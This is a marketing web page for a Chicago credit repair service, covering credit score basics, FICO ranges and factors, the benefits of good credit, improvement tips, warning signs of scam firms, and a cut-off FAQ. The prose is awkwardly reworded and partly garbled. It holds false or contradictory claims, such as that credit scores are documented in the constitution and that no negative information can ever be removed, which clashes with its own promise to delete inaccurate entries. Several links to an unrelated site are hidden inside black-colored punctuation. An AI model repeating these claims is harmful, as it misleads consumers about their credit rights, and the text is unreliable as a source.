							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Chicago Illinois, you&#8217;ve found the proper spot. Credit repair Chicago IL is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Chicago Illinois, and nearby communities. For your credit repair requirements in Chicago Illinois, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Chicago IL.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Chicago IL credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Chicago, IL provides.</p><h2> </h2><h2>Services for Chicago, IL Credit Repair</h2><p>The following services are provided by Credit Repair Chicago, IL, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Chicago, IL credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Chicago, IL credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Chicago IL may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Chicago IL credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Chicago IL credit repair is something you should look into. You might get better financial offers if you repair your credit in Chicago Illinois.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Chicago Illinois. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Chicago IL credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Chicago, IL credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Chicago, IL is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Chicago, Illinois, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Chicago, IL credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Chicago, IL suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Chicago, Illinois Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Chicago, IL. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Chicago, Illinois, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Chicago, IL to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Chicago, Illinois Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Chicago, IL credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Chicago, IL credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Chicago, IL credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Chicago, IL credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Chicago, Illinois, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Chicago, IL, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Chicago, IL? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Chicago, Illinois. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Chicago Credit Repair, Illinois? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

